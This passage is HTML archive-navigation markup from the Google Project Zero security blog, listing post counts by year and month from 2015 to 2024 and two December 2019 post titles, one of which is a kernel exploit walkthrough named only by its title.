<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html'>Calling Local Windows RPC Servers from .NET</a></li>
<li><a href='https://googleprojectzero.blogspot.com/2019/12/sockpuppet-walkthrough-of-kernel.html'>SockPuppet: A Walkthrough of a Kernel Exploit for ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
